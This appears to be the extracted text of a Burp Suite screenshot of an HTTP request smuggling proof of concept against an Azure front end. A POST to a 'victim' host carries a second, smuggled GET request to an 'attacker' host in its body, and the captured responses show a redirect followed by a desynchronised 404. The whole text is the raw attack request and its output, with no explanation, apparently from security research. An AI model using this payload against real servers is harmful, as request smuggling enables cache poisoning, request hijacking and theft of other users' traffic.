 redirection
Target: http://azure-victim.jeti.pw
H
Request
Pretty Raw Hex Hackvertor \n
1 POST /x HTTP/1.1
2 Host: azure-victim.jeti.pw
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Length: 289
8 Cache-Control: max-age=0
9
10 GET /y HTTP/1.1
11 Host: azure-attacker.jeti.pw
12 Accept-Encoding: gzip, deflate
13 Accept: */*
14 Accept-Language: en-US;q=0.9,en;q=0.8
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
16 Cache-Control: max-age=0
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 307 Temporary Redirect
2 Date: Mon, 08 May 2023 07:52:50 GMT
3 Content-Type: text/html
4 Content-Length: 0
5 Connection: keep-alive
6 Location: https://azure-victim.jeti.pw/x
7 x-azure-ref: 20230508T075250Z-ezeayzft1x0892zf3rcyy0txaw00000002y000000001w12s
8 X-Cache: CONFIG_NOCACHE
9
10 HTTP/1.1 404 Not Found
11 Date: Mon, 08 May 2023 07:52:50 GMT
12 Content-Type: text/html
13 Content-Length: 580
14 Connection: keep-alive
15 x-azure-ref: 20230508T075250Z-ezeayzft1x0892zf3rcyy0txaw00000002y000000001w12w
16 X-Cache: CONFIG_NOCACHE
17
18 <html>
19 <head>
<title>
404 Not Found
</title>
</head>
20 <body bgcolor="white">
21 <center>
<h1>
404 Not Found
</h1>
</center>
22 <hr>
<center>
nginx/1.14.0 (Ubuntu)
</center>
23 </body>
24 </html>